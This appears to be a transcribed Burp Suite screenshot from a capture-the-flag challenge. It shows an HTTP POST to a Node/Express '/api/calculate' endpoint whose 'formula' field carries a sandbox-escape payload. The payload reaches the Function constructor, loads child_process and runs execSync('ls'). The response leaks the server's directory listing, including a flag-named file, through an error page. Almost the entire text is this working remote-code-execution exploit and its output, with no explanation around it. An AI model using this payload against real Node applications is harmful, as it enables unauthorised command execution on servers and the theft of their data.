 Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.53.21:49242
3 Content-Length: 270
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.53.21:49242
8 Referer: http://94.237.53.21:49242/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,ar;q=0.6
11 Connection: keep-alive
12
13 {
"name":"test",
14 "exam":"2",
"paper":"3",
"assignment":"4",
15 "formula":
"(function myTag(y){return ''[!y?'__proto__':'constructor'][y]})('construc
tor')('throw new Error(global.process.mainModule.constructor._load(\"child
_process\").execSync(\"ls\").toString())')()"
16 }
Response
Pretty Raw Hex Render
\n
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1105
7 Date: Thu, 07 Nov 2024 00:07:49 GMT
8 Connection: keep-alive
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: flagF0J94<br>
helpers<br>
index.js<br>
node_modules<br>
package-lock.json<br>